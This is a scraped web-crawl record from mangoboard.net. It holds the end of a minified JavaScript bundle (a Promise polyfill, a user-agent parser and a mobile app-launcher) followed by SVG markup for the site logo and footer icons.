i}}(i,r,function(e){n||(n=!0,r!==e?b(t,e):_(t,e))},function(e){n||(n=!0,S(t,e))},t._label);!n&&e&&(n=!0,S(t,e))},e)}(e,t,n):_(e,t)}}function b(e,t){e===t?S(e,function n(){return new TypeError("You cannot resolve a promise with itself")}()):!function r(e){return"function"==typeof e||"object"===(void 0===e?"undefined":_typeof(e))&&null!==e}(t)?_(e,t):k(e,t)}function w(e){e._onerror&&e._onerror(e._result),O(e)}function _(e,t){e._state===h&&(e._result=t,e._state=g,0!==e._subscribers.length&&s(O,e))}function S(e,t){e._state===h&&(e._state=v,e._result=t,s(w,e))}function x(e,t,n,r){var i=e._subscribers,o=i.length;e._onerror=null,i[o]=t,i[o+g]=n,i[o+v]=r,0===o&&e._state&&s(O,e)}function O(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var r,i,o=e._result,a=0;a<t.length;a+=3)r=t[a],i=t[a+n],r?E(n,r,i,o):i(o);e._subscribers.length=0}}function T(){this.error=null}var A=new T;function E(e,t,n,r){var i,o,a,s,c=p(n);if(c){if((i=function u(e,t){try{return e(t)}catch(n){return A.error=n,A}}(n,r))===A?(s=!0,o=i.error,i=null):a=!0,t===i)return void S(t,function l(){return new TypeError("A promises callback cannot return that same promise.")}())}else i=r,a=!0;t._state!==h||(c&&a?b(t,i):s?S(t,o):e===g?_(t,i):e===v&&S(t,i))}function j(e,t){var n=this;n._instanceConstructor=e,n.promise=new e(m),n._validateInput(t)?(n._input=t,n.length=t.length,n._remaining=t.length,n._init(),0===n.length?_(n.promise,n._result):(n.length=n.length||0,n._enumerate(),0===n._remaining&&_(n.promise,n._result))):S(n.promise,n._validationError())}j.prototype._validateInput=function(e){return a(e)},j.prototype._validationError=function(){return new Error("Array Methods must be provided an Array")},j.prototype._init=function(){this._result=new Array(this.length)};var R=j;j.prototype._enumerate=function(){for(var e=this.length,t=this.promise,n=this._input,r=0;t._state===h&&r<e;r++)this._eachEntry(n[r],r)},j.prototype._eachEntry=function(e,t){var n=this,r=n._instanceConstructor;!function i(e){return"object"===(void 0===e?"undefined":_typeof(e))&&null!==e}(e)?(n._remaining--,n._result[t]=e):e.constructor===r&&e._state!==h?(e._onerror=null,n._settledAt(e._state,t,e._result)):n._willSettleAt(r.resolve(e),t)},j.prototype._settledAt=function(e,t,n){var r=this,i=r.promise;i._state===h&&(r._remaining--,e===v?S(i,n):r._result[t]=n),0===r._remaining&&_(i,r._result)},j.prototype._willSettleAt=function(e,t){var n=this;x(e,undefined,function(e){n._settledAt(g,t,e)},function(e){n._settledAt(v,t,e)})};var I=function H(e){var t=new this(m);if(!a(e))return S(t,new TypeError("You must pass an array to race.")),t;var n=e.length;function r(e){b(t,e)}function i(e){S(t,e)}for(var o=0;t._state===h&&o<n;o++)x(this.resolve(e[o]),undefined,r,i);return t};var F=function J(e){if(e&&"object"===(void 0===e?"undefined":_typeof(e))&&e.constructor===this)return e;var t=new this(m);return b(t,e),t};var U=function X(e){var t=new this(m);return S(t,e),t},L=0;var K=C;function C(e){this._id=L++,this._state=undefined,this._result=undefined,this._subscribers=[],m!==e&&(p(e)||function t(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof C||function n(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}(),function r(t,e){try{e(function(e){b(t,e)},function(e){S(t,e)})}catch(n){S(t,n)}}(this,e))}C.all=function V(e){return new R(this,e).promise},C.race=I,C.resolve=F,C.reject=U,C.prototype={constructor:C,then:function(e,t){var n=this._state;if(n===g&&!e||n===v&&!t)return this;var r=new this.constructor(m),i=this._result;if(n){var o=arguments[n-1];s(function(){E(n,r,o,i)})}else x(this,r,e,t);return r},"catch":function(e){return this.then(null,e)}};var N=function G(){var e;if(void 0!==$)e=$;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(n){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;t&&"[object Promise]"===Object.prototype.toString.call(t.resolve())&&!t.cast||(e.Promise=K)},B={Promise:K,polyfill:N};void 0!==ee&&ee.exports?ee.exports=B:void 0!==this&&(this.ES6Promise=B),N()}).call(this)}).call(this,Z("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},Z("timers").setImmediate)},{_process:1,timers:2}],27:[function(e,t,n){t.exports=function c(e){function r(e){var t={},n=e?e.split(/\.|-|_/):["0","0","0"];return t.info=n.join("."),t.major=n[0]||"0",t.minor=n[1]||"0",t.patch=n[2]||"0",t}return{ua:e=(e||window.navigator.userAgent).toString().toLowerCase(),browser:function i(e){var t={},n=/(dolfin)[ \/]([\w.]+)/.exec(e)||/(edge)[ \/]([\w.]+)/.exec(e)||/(chrome)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(e)||/(webkit)(?:.*version)?[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(e)||["","unknown"];return"webkit"===n[1]?n=/(iphone|ipad|ipod)[\S\s]*os ([\w._\-]+) like/.exec(e)||/(android)[ \/]([\w._\-]+);/.exec(e)||[n[0],"safari",n[2]]:"mozilla"===n[1]?/trident/.test(e)?n[1]="msie":n[1]="firefox":"edge"===n[1]?n[1]="spartan":/polaris|natebrowser|([010|011|016|017|018|019]{3}\d{3,4}\d{4}$)/.test(e)&&(n[1]="polaris"),t[n[1]]=!0,t.name=n[1],t.version=r(n[2]),t}(e),platform:function o(e){return function t(e){return!(!e.match(/linux|windows (nt|98)|macintosh/)||e.match(/android|mobile|polaris|lgtelecom|uzard|natebrowser|ktf;|skt;/))}(e)?"pc":function n(e){return!!(e.match(/ipad/)||e.match(/android/)&&!e.match(/mobi|mini|fennec/))}(e)?"tablet":function r(e){return!!e.match(/ip(hone|od)|android.+mobile|windows (ce|phone)|blackberry|bb10|symbian|webos|firefox.+fennec|opera m(ob|in)i|polaris|iemobile|lgtelecom|nokia|sonyericsson|dolfin|uzard|natebrowser|ktf;|skt;/)}(e)?"mobile":""}(e),os:function a(e){var t={},n=/(iphone|ipad|ipod)[\S\s]*os ([\w._\-]+) like/.exec(e)||/(android)[ \/]([\w._\-]+);/.exec(e)||!!/android/.test(e)&&["","android","0.0.0"]||!!/polaris|natebrowser|([010|011|016|017|018|019]{3}\d{3,4}\d{4}$)/.test(e)&&["","polaris","0.0.0"]||/(windows)(?: nt | phone(?: os){0,1} | )([\w._\-]+)/.exec(e)||!!/(windows)/.test(e)&&["","windows","0.0.0"]||/(mac) os x ([\w._\-]+)/.exec(e)||!!/(linux)/.test(e)&&["","linux","0.0.0"]||!!/webos/.test(e)&&["","webos","0.0.0"]||/(bada)[ \/]([\w._\-]+)/.exec(e)||!!/bada/.test(e)&&["","bada","0.0.0"]||!!/(rim|blackberry|bb10)/.test(e)&&["","blackberry","0.0.0"]||["","unknown","0.0.0"];return"iphone"===n[1]||"ipad"===n[1]||"ipod"===n[1]?n[1]="ios":"windows"===n[1]&&"98"===n[2]&&(n[2]="0.98.0"),t[n[1]]=!0,t.name=n[1],t.version=r(n[2]),t}(e),app:function s(e){var t={},n=/(crios)[ \/]([\w.]+)/.exec(e)||/(daumapps)[ \/]([\w.]+)/.exec(e)||["",""];return n[1]?(t.isApp=!0,t.name=n[1],t.version=r(n[2])):t.isApp=!1,t}(e)}}},{}],28:[function(t,e,n){e.exports=function(){var e=t("./userAgent.js"),l=2e3,s=300,o=100,p=e(),c=p.os,d=["firefox","opr/"],f=["KAKAOTALK"];function m(e){window.top.location.replace(e)}function h(t,n,r){var i=(new Date).getTime();return setTimeout(function(){var e=(new Date).getTime();g()&&e-i<t+o&&r(n)},t)}function g(){for(var e=["hidden","webkitHidden"],t=0,n=e.length;t<n;t++)if("undefined"!=typeof document[e[t]])return!document[e[t]];return!0}function v(e){setTimeout(function(){(function n(e){var t=document.createElement("iframe");return t.id=e,t.style.border="none",t.style.width="0",t.style.height="0",t.style.display="none",t.style.overflow="hidden",document.body.appendChild(t),t})("appLauncher").src=e},100)}return function y(e){var t="function"==typeof e.willInvokeApp?e.willInvokeApp:function(){},n="function"==typeof e.onAppMissing?e.onAppMissing:m,r="function"==typeof e.onUnsupportedEnvironment?e.onUnsupportedEnvironment:function(){};t(),c.android?function i(){var e=p.browser.chrome&&25<=+p.browser.version.major,t=new RegExp(d.join("|"),"i"),n=new RegExp(f.join("|"),"i");return e&&!t.test(p.ua)||n.test(p.ua)}()&&e.intentURI&&!e.useUrlScheme?function o(e){function t(){top.location.href=e}p.browser.chrome?t():setTimeout(t,100)}(e.intentURI):e.storeURL&&function a(e,t,n){h(s,t,n),v(e)}(e.urlScheme,e.storeURL,n):c.ios&&e.storeURL?function u(e,t,n,r){var i=h(l,t,n);parseInt(p.os.version.major,10)<8?function o(e){window.addEventListener("pagehide",function t(){g()&&(clearTimeout(e),window.removeEventListener("pagehide",t))})}(i):function a(e){document.addEventListener("visibilitychange",function t(){g()&&(clearTimeout(e),document.removeEventListener("visibilitychange",t))})}(i),!function s(){return 8<parseInt(p.os.version.major,10)&&p.os.ios}()?v(e):(r===undefined?r=e:clearTimeout(i),function c(e){window.top.location.replace(e)}(r))}(e.urlScheme,e.storeURL,n,e.universalLink):setTimeout(function(){r()},100)}}()},{"./userAgent.js":27}]},{},[18])(18)});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mangoboard.net/common/responsive/images/header/logo.svg
body_size: 15655
content:
<svg width="130" height="17" viewBox="0 0 130 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_343_1555)">
<path d="M96.174 7.67773H96.2766C96.6575 7.75833 96.8407 7.94881 96.8407 8.24187V10.7255C97.3242 10.2566 97.9983 10.0222 98.8628 10.0222C99.7273 10.0222 100.453 10.3372 101.134 10.9746C101.786 11.656 102.108 12.4253 102.108 13.2751C102.108 14.4913 101.53 15.4511 100.379 16.1471C99.8738 16.3962 99.3903 16.5281 98.9214 16.5281H98.7456C97.8664 16.5281 97.0532 16.1178 96.2985 15.2972C95.837 14.6818 95.6025 13.9565 95.6025 13.1213V8.24187C95.6025 7.94881 95.793 7.75833 96.1667 7.67773M96.8334 13.2019V13.3118C96.8334 14.147 97.273 14.777 98.1521 15.1873C98.3792 15.2533 98.5917 15.2899 98.7822 15.2899H98.9214C99.7346 15.2899 100.35 14.8503 100.775 13.9711C100.841 13.7074 100.878 13.5022 100.878 13.363V13.2238C100.878 12.3886 100.431 11.7659 99.5368 11.3483C99.2657 11.2823 99.0533 11.2457 98.9068 11.2457H98.8188C98.0056 11.2457 97.3902 11.678 96.9726 12.5425C96.892 12.7843 96.848 13.004 96.848 13.1945" fill="#fede29 "/>
<path d="M96.174 7.67773H96.2766C96.6575 7.75833 96.8407 7.94881 96.8407 8.24187V10.7255C97.3242 10.2566 97.9983 10.0222 98.8628 10.0222C99.7273 10.0222 100.453 10.3372 101.134 10.9746C101.786 11.656 102.108 12.4253 102.108 13.2751C102.108 14.4913 101.53 15.4511 100.379 16.1471C99.8738 16.3962 99.3903 16.5281 98.9214 16.5281H98.7456C97.8664 16.5281 97.0532 16.1178 96.2985 15.2972C95.837 14.6818 95.6025 13.9565 95.6025 13.1213V8.24187C95.6025 7.94881 95.793 7.75833 96.1667 7.67773H96.174ZM96.8407 13.2019V13.3118C96.8407 14.147 97.2803 14.777 98.1595 15.1873C98.3866 15.2533 98.599 15.2899 98.7895 15.2899H98.9287C99.742 15.2899 100.357 14.8503 100.782 13.9711C100.848 13.7074 100.885 13.5022 100.885 13.363V13.2238C100.885 12.3886 100.438 11.7659 99.5441 11.3483C99.2731 11.2823 99.0606 11.2457 98.9141 11.2457H98.8262C98.0129 11.2457 97.3975 11.678 96.9799 12.5425C96.8993 12.7843 96.8554 13.004 96.8554 13.1945L96.8407 13.2019Z" fill="#fede29 "/>
<path d="M106.27 10.1328C107.098 10.1328 107.845 10.4478 108.512 11.0706C109.149 11.7373 109.464 12.4919 109.464 13.3271C109.464 14.5213 108.9 15.4664 107.764 16.1478C107.273 16.3969 106.79 16.5215 106.328 16.5215H106.153C105.288 16.5215 104.489 16.1185 103.749 15.3126C103.295 14.6752 103.068 14.0085 103.068 13.3271C103.068 12.2868 103.522 11.4149 104.445 10.7189C105.032 10.3306 105.64 10.1328 106.27 10.1328ZM104.306 13.2612V13.3638C104.306 14.1037 104.665 14.6825 105.383 15.0928C105.64 15.2247 105.911 15.2906 106.204 15.2906H106.336C107.098 15.2906 107.684 14.895 108.094 14.0964C108.182 13.8546 108.233 13.6055 108.233 13.3711V13.2685C108.233 12.6531 107.948 12.1329 107.383 11.708C107.054 11.4809 106.673 11.371 106.248 11.371C105.413 11.371 104.797 11.8106 104.402 12.6897C104.336 12.8949 104.306 13.0854 104.306 13.2685" fill="#fede29 "/>
<path d="M106.27 10.1328C107.098 10.1328 107.845 10.4478 108.512 11.0706C109.149 11.7373 109.464 12.4919 109.464 13.3271C109.464 14.5213 108.9 15.4664 107.764 16.1478C107.273 16.3969 106.79 16.5215 106.328 16.5215H106.153C105.288 16.5215 104.489 16.1185 103.749 15.3126C103.295 14.6752 103.068 14.0085 103.068 13.3271C103.068 12.2868 103.522 11.4149 104.445 10.7189C105.032 10.3306 105.64 10.1328 106.27 10.1328ZM104.306 13.2612V13.3638C104.306 14.1037 104.665 14.6825 105.383 15.0928C105.64 15.2247 105.911 15.2906 106.204 15.2906H106.336C107.098 15.2906 107.684 14.895 108.094 14.0964C108.182 13.8546 108.233 13.6055 108.233 13.3711V13.2685C108.233 12.6531 107.948 12.1329 107.383 11.708C107.054 11.4809 106.673 11.371 106.248 11.371C105.413 11.371 104.797 11.8106 104.402 12.6897C104.336 12.8949 104.306 13.0854 104.306 13.2685V13.2612Z" fill="#fede29 "/>
<path d="M115.479 15.8543C114.996 16.3012 114.358 16.5283 113.567 16.5283H113.391C112.299 16.5283 111.391 15.9861 110.666 14.8872C110.402 14.3597 110.27 13.8249 110.27 13.29C110.27 12.0958 110.856 11.1507 112.028 10.4474C112.527 10.2129 113.01 10.0957 113.494 10.0957C114.703 10.0957 115.67 10.6891 116.373 11.876C116.593 12.3669 116.695 12.8651 116.695 13.3779V15.9495C116.695 16.2645 116.505 16.455 116.117 16.5283H116.073C115.801 16.5283 115.604 16.3744 115.472 16.0521V15.8469L115.479 15.8543ZM111.494 13.268V13.334C111.494 14.1472 111.904 14.7553 112.717 15.1656C112.973 15.2608 113.201 15.3121 113.398 15.3121H113.574C114.248 15.3121 114.805 14.9751 115.245 14.2937C115.406 13.9787 115.486 13.6783 115.486 13.3853V13.2973C115.486 12.5207 115.098 11.92 114.329 11.5024C114.065 11.3852 113.787 11.3265 113.494 11.3265H113.472C112.651 11.3265 112.036 11.7515 111.618 12.6087C111.537 12.8724 111.501 13.0922 111.501 13.2754" fill="#fede29 "/>
<path d="M115.479 15.8543C114.996 16.3012 114.358 16.5283 113.567 16.5283H113.391C112.299 16.5283 111.391 15.9861 110.666 14.8872C110.402 14.3597 110.27 13.8249 110.27 13.29C110.27 12.0958 110.856 11.1507 112.028 10.4474C112.527 10.2129 113.01 10.0957 113.494 10.0957C114.703 10.0957 115.67 10.6891 116.373 11.876C116.593 12.3669 116.695 12.8651 116.695 13.3779V15.9495C116.695 16.2645 116.505 16.455 116.117 16.5283H116.073C115.801 16.5283 115.604 16.3744 115.472 16.0521V15.8469L115.479 15.8543ZM111.494 13.268V13.334C111.494 14.1472 111.904 14.7553 112.717 15.1656C112.973 15.2608 113.201 15.3121 113.398 15.3121H113.574C114.248 15.3121 114.805 14.9751 115.245 14.2937C115.406 13.9787 115.486 13.6783 115.486 13.3853V13.2973C115.486 12.5207 115.098 11.92 114.329 11.5024C114.065 11.3852 113.787 11.3265 113.494 11.3265H113.472C112.651 11.3265 112.036 11.7515 111.618 12.6087C111.537 12.8724 111.501 13.0922 111.501 13.2754L111.494 13.268Z" fill="#fede29 "/>
<path d="M118.644 10.0518C119.032 10.147 119.23 10.3375 119.23 10.6086V10.7038C119.721 10.2715 120.358 10.0518 121.15 10.0518C121.575 10.0518 122.029 10.1543 122.527 10.3741C122.696 10.55 122.783 10.7185 122.783 10.8796V10.9236C122.717 11.3119 122.52 11.5024 122.183 11.5024H122.131C121.721 11.3705 121.428 11.3046 121.238 11.3046H121.106C120.307 11.3046 119.721 11.7222 119.347 12.5501C119.267 12.7699 119.23 13.019 119.23 13.312V15.9495C119.23 16.2719 119.032 16.4624 118.629 16.5356H118.593C118.263 16.5356 118.065 16.3305 117.992 15.9275V10.7404C118.036 10.2862 118.256 10.0591 118.644 10.0591" fill="#fede29 "/>
<path d="M118.644 10.0518C119.032 10.147 119.23 10.3375 119.23 10.6086V10.7038C119.721 10.2715 120.358 10.0518 121.15 10.0518C121.575 10.0518 122.029 10.1543 122.527 10.3741C122.696 10.55 122.783 10.7185 122.783 10.8796V10.9236C122.717 11.3119 122.52 11.5024 122.183 11.5024H122.131C121.721 11.3705 121.428 11.3046 121.238 11.3046H121.106C120.307 11.3046 119.721 11.7222 119.347 12.5501C119.267 12.7699 119.23 13.019 119.23 13.312V15.9495C119.23 16.2719 119.032 16.4624 118.629 16.5356H118.593C118.263 16.5356 118.065 16.3305 117.992 15.9275V10.7404C118.036 10.2862 118.256 10.0591 118.644 10.0591V10.0518Z" fill="#fede29 "/>
<path d="M129.311 7.67773H129.421C129.795 7.75833 129.978 7.93416 129.978 8.21989V12.6524L130 13.4143C130 14.0371 129.751 14.6891 129.238 15.3631C128.52 16.1397 127.714 16.5281 126.82 16.5281H126.644C125.765 16.5281 124.952 16.1178 124.197 15.2972C123.736 14.6452 123.501 13.9711 123.501 13.2751C123.501 12.2201 123.97 11.3336 124.901 10.6156C125.494 10.22 126.11 10.0222 126.754 10.0222C127.575 10.0222 128.249 10.2566 128.769 10.7255V8.60086L128.755 8.21989C128.872 7.8609 129.055 7.68506 129.304 7.68506M124.732 13.2092V13.3191C124.732 14.1543 125.172 14.7844 126.051 15.1946C126.278 15.2606 126.491 15.2972 126.681 15.2972H126.82C127.634 15.2972 128.249 14.8576 128.667 13.9785C128.733 13.7147 128.769 13.5096 128.769 13.3704V13.2312C128.769 12.3959 128.322 11.7732 127.428 11.3556C127.157 11.2897 126.945 11.253 126.791 11.253H126.703C125.89 11.253 125.274 11.6853 124.857 12.5498C124.769 12.7916 124.732 13.0114 124.732 13.2019" fill="#fede29 "/>
<path d="M129.311 7.67773H129.421C129.795 7.75833 129.978 7.93416 129.978 8.21989V12.6524L130 13.4143C130 14.0371 129.751 14.6891 129.238 15.3631C128.52 16.1397 127.714 16.5281 126.82 16.5281H126.644C125.765 16.5281 124.952 16.1178 124.197 15.2972C123.736 14.6452 123.501 13.9711 123.501 13.2751C123.501 12.2201 123.97 11.3336 124.901 10.6156C125.494 10.22 126.11 10.0222 126.754 10.0222C127.575 10.0222 128.249 10.2566 128.769 10.7255V8.60086L128.755 8.21989C128.872 7.8609 129.055 7.68506 129.304 7.68506L129.311 7.67773ZM124.74 13.2019V13.3118C124.74 14.147 125.179 14.777 126.058 15.1873C126.285 15.2533 126.498 15.2899 126.688 15.2899H126.828C127.641 15.2899 128.256 14.8503 128.674 13.9711C128.74 13.7074 128.776 13.5022 128.776 13.363V13.2238C128.776 12.3886 128.33 11.7659 127.436 11.3483C127.165 11.2823 126.952 11.2457 126.798 11.2457H126.71C125.897 11.2457 125.282 11.678 124.864 12.5425C124.776 12.7843 124.74 13.004 124.74 13.1945V13.2019Z" fill="#fede29 "/>
<path d="M33.1959 11.8684C32.1116 11.8684 31.2397 10.9892 31.2397 9.90489C31.2397 8.82058 32.1189 7.94141 33.1959 7.94141H40.156C41.2403 7.94141 42.1195 8.82058 42.1195 9.90489C42.1195 10.9892 41.2403 11.8684 40.156 11.8684H33.1959Z" fill="#fede29 "/>
<path d="M32.9983 14.4548C32.9983 15.5391 32.1191 16.4183 31.0348 16.4183C29.9505 16.4183 29.0713 15.5391 29.0713 14.4548V7.49473C29.0713 6.41042 29.9505 5.53125 31.0348 5.53125C32.1191 5.53125 32.9983 6.41042 32.9983 7.49473V14.4548Z" fill="#fede29 "/>
<path d="M44.5959 14.4548C44.5959 15.5391 43.7167 16.4183 42.6324 16.4183C41.5481 16.4183 40.6689 15.5391 40.6689 14.4548V7.49473C40.6689 6.41042 41.5481 5.53125 42.6324 5.53125C43.7167 5.53125 44.5959 6.41042 44.5959 7.49473V14.4548Z" fill="#fede29 "/>
<path d="M36.8226 0C32.544 0 29.0713 3.47272 29.0713 7.75868H32.9836C32.9836 5.64134 34.7053 3.91963 36.8226 3.91963C38.94 3.91963 40.6617 5.64134 40.6617 7.75868H44.574C44.574 3.47272 41.1013 0 36.8226 0Z" fill="#fede29 "/>
<path d="M33.0056 7.73643C33.0056 8.82074 32.1264 9.69258 31.0494 9.69258C29.9724 9.69258 29.0933 8.81341 29.0933 7.73643C29.0933 6.65944 29.9724 5.78027 31.0494 5.78027C32.1264 5.78027 33.0056 6.65944 33.0056 7.73643Z" fill="#fede29 "/>
<path d="M44.5813 7.73643C44.5813 8.82074 43.7021 9.69258 42.6251 9.69258C41.5481 9.69258 40.6689 8.81341 40.6689 7.73643C40.6689 6.65944 41.5481 5.78027 42.6251 5.78027C43.7021 5.78027 44.5813 6.65944 44.5813 7.73643Z" fill="#fede29 "/>
<path d="M50.2885 14.4548C50.2885 15.5391 49.4094 16.4183 48.3251 16.4183C47.2407 16.4183 46.3616 15.5391 46.3616 14.4548V7.49473C46.3616 6.41042 47.2407 5.53125 48.3251 5.53125C49.4094 5.53125 50.2885 6.41042 50.2885 7.49473V14.4548Z" fill="#fede29 "/>
<path d="M61.8935 14.4548C61.8935 15.5391 61.0143 16.4183 59.93 16.4183C58.8457 16.4183 57.9666 15.5391 57.9666 14.4548V7.49473C57.9666 6.41042 58.8457 5.53125 59.93 5.53125C61.0143 5.53125 61.8935 6.41042 61.8935 7.49473V14.4548Z" fill="#fede29 "/>
<path d="M54.1129 0C49.8343 0 46.3616 3.47272 46.3616 7.75868H50.2812C50.2812 5.64134 52.0029 3.91963 54.1203 3.91963C56.2376 3.91963 57.9593 5.64134 57.9593 7.75868H61.8716C61.8716 3.47272 58.3989 0 54.1203 0" fill="#fede29 "/>
<path d="M50.3032 7.73643C50.3032 8.82074 49.424 9.69258 48.347 9.69258C47.27 9.69258 46.3909 8.81341 46.3909 7.73643C46.3909 6.65944 47.27 5.78027 48.347 5.78027C49.424 5.78027 50.3032 6.65944 50.3032 7.73643Z" fill="#fede29 "/>
<path d="M61.8715 7.73643C61.8715 8.82074 60.9924 9.69258 59.9154 9.69258C58.8384 9.69258 57.9592 8.81341 57.9592 7.73643C57.9592 6.65944 58.8384 5.78027 59.9154 5.78027C60.9924 5.78027 61.8715 6.65944 61.8715 7.73643Z" fill="#fede29 "/>
<path d="M3.93429 14.4548C3.93429 15.5391 3.05511 16.4183 1.9708 16.4183C0.886495 16.4183 0.00732422 15.5391 0.00732422 14.4548V7.49473C0.00732422 6.41042 0.886495 5.53125 1.9708 5.53125C3.05511 5.53125 3.93429 6.41042 3.93429 7.49473V14.4548Z" fill="#fede29 "/>
<path d="M15.5319 14.4548C15.5319 15.5391 14.6528 16.4183 13.5685 16.4183C12.4842 16.4183 11.605 15.5391 11.605 14.4548V7.49473C11.605 6.41042 12.4842 5.53125 13.5685 5.53125C14.6528 5.53125 15.5319 6.41042 15.5319 7.49473V14.4548Z" fill="#fede29 "/>
<path d="M7.75135 0C3.47272 0 0 3.47272 0 7.75868H3.91231C3.91231 5.64134 5.63402 3.91963 7.75135 3.91963C9.86869 3.91963 11.5904 5.64134 11.5904 7.75868H15.5027C15.51 3.47272 12.0373 0 7.75135 0Z" fill="#fede29 "/>
<path d="M3.94161 7.73643C3.94161 8.82074 3.06244 9.69258 1.98545 9.69258C0.908469 9.69258 0.0219727 8.82074 0.0219727 7.73643C0.0219727 6.65212 0.901143 5.78027 1.98545 5.78027C3.06976 5.78027 3.94161 6.65944 3.94161 7.73643Z" fill="#fede29 "/>
<path d="M15.51 7.73643C15.51 8.82074 14.6308 9.69258 13.5538 9.69258C12.4768 9.69258 11.5903 8.81341 11.5903 7.73643C11.5903 6.65944 12.4695 5.78027 13.5538 5.78027C14.6381 5.78027 15.51 6.65944 15.51 7.73643Z" fill="#fede29 "/>
<path d="M15.488 14.4548C15.488 15.5391 14.6088 16.4183 13.5245 16.4183C12.4402 16.4183 11.561 15.5391 11.561 14.4548V7.49473C11.561 6.41042 12.4402 5.53125 13.5245 5.53125C14.6088 5.53125 15.488 6.41042 15.488 7.49473V14.4548Z" fill="#fede29 "/>
<path d="M27.0857 14.4548C27.0857 15.5391 26.2065 16.4183 25.1222 16.4183C24.0379 16.4183 23.1587 15.5391 23.1587 14.4548V7.49473C23.1587 6.41042 24.0379 5.53125 25.1222 5.53125C26.2065 5.53125 27.0857 6.41042 27.0857 7.49473V14.4548Z" fill="#fede29 "/>
<path d="M19.3124 0C15.0264 0 11.5537 3.47272 11.5537 7.75868H15.4733C15.4733 5.64134 17.1951 3.91963 19.3124 3.91963C21.4297 3.91963 23.1514 5.64134 23.1514 7.75868H27.0637C27.0637 3.47272 23.591 0 19.3124 0Z" fill="#fede29 "/>
<path d="M15.4953 7.73643C15.4953 8.82074 14.6161 9.69258 13.5392 9.69258C12.4622 9.69258 11.583 8.81341 11.583 7.73643C11.583 6.65944 12.4622 5.78027 13.5392 5.78027C14.6161 5.78027 15.4953 6.65944 15.4953 7.73643Z" fill="#fede29 "/>
<path d="M27.071 7.73643C27.071 8.82074 26.1918 9.69258 25.1148 9.69258C24.0379 9.69258 23.1587 8.81341 23.1587 7.73643C23.1587 6.65944 24.0379 5.78027 25.1148 5.78027C26.1918 5.78027 27.071 6.65944 27.071 7.73643Z" fill="#fede29 "/>
<path d="M96.1299 4.39612C96.1299 3.27518 95.236 2.35938 94.1297 2.35938C93.0235 2.35938 92.1296 3.27518 92.1296 4.39612C92.1296 5.51706 93.0235 6.43286 94.1297 6.43286C95.236 6.43286 96.1299 5.51706 96.1299 4.39612Z" fill="#fede29 "/>
<path d="M93.6096 13.9645C93.6096 12.8362 92.7158 11.9277 91.6095 11.9277C90.5032 11.9277 89.6094 12.8362 89.6094 13.9645C89.6094 15.0927 90.5032 16.0012 91.6095 16.0012C92.7158 16.0012 93.6096 15.0854 93.6096 13.9645Z" fill="#fede29 "/>
<path d="M89.4702 0.175786C84.9938 0.175786 81.3672 3.80236 81.3672 8.27881C81.3672 12.7552 84.9938 16.3818 89.4702 16.3818C90.452 16.3818 91.3971 16.206 92.2689 15.8836L91.0454 12.008C90.5618 12.2131 90.027 12.323 89.4702 12.323C87.2357 12.323 85.4187 10.506 85.4187 8.27148C85.4187 6.03692 87.2357 4.21997 89.4702 4.21997C90.7816 4.21997 91.9539 4.84272 92.6938 5.81713L95.6244 2.99646C94.1371 1.2601 91.9319 0.161133 89.4702 0.161133" fill="#fede29 "/>
<path d="M77.6235 6.40332C78.7079 6.40332 79.587 7.28249 79.587 8.3668C79.587 9.45111 78.7079 10.3303 77.6235 10.3303H73.0519C71.9675 10.3303 71.0884 9.45111 71.0884 8.3668C71.0884 7.28249 71.9675 6.40332 73.0519 6.40332H77.6235Z" fill="#fede29 "/>
<path d="M75.7259 8.29341C75.7259 10.5793 73.8357 12.4402 71.5059 12.4402C69.1761 12.4402 67.2858 10.5866 67.2858 8.29341C67.2858 6.00024 69.1761 4.14666 71.5059 4.14666V0.322266C67.0221 0.322266 63.3882 3.89023 63.3882 8.29341C63.3882 12.6966 67.0221 16.2646 71.5059 16.2646C75.9896 16.2646 79.6235 12.6966 79.6235 8.29341H75.7259Z" fill="#fede29 "/>
<path d="M77.6233 0.27832C78.7077 0.27832 79.5868 1.15749 79.5868 2.2418C79.5868 3.32611 78.7077 4.20528 77.6233 4.20528H71.2567C70.1724 4.20528 69.2932 3.32611 69.2932 2.2418C69.2932 1.15749 70.1724 0.27832 71.2567 0.27832H77.6233Z" fill="#fede29 "/>
</g>
<defs>
<clipPath id="clip0_343_1555">
<rect width="130" height="16.5284" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mangoboard.net/common/responsive/images/footer/ico_footer-top04.svg
body_size: 639
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 24.2285C6 23.5712 6.28446 22.9409 6.79081 22.4761C7.29716 22.0114 7.98392 21.7503 8.7 21.7503H24V5.22852H8.7C7.98392 5.22852 7.29716 5.48962 6.79081 5.95438C6.28446 6.41915 6 7.0495 6 7.70678V24.2285Z" stroke="#353535" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6 23.7705V24.7705H22" stroke="#353535" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16 13L12.9996 11.25L10 13V6.35C10 6.25717 10.0452 6.16815 10.1255 6.10251C10.2059 6.03687 10.3149 6 10.4286 6H15.5714C15.6851 6 15.7941 6.03687 15.8745 6.10251C15.9548 6.16815 16 6.25717 16 6.35V13Z" stroke="#353535" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mangoboard.net/common/responsive/images/footer/ico_footer-top01.svg
body_size: 478
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
